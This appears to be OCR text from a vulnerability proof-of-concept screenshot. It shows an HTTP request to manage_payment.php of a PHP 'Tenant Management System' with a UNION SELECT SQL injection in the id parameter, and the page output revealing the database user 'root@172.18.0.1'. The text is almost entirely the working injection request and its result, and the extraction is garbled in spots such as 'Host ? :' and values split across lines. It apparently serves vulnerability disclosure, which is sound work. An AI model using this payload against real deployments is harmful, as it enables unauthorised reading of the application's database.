 GET /manage_payment.php?id=0+UNION+SELECT+null,null,
null,user(),null+--+ HTTP/1.1
Host ? : 192.168.56.128:8080
Referer: http://192.168.56.128:8080/index.php?
page=invoices
Priority: u=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=l9bepm47dqojg3l0o826l4kcd0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
Accept: */*
Tenant
Invoice: root@172.18.0.1
Amount Paid:
Copyright © 2024 Tenant Management System
Software - Design By Mayuri K. Freelancer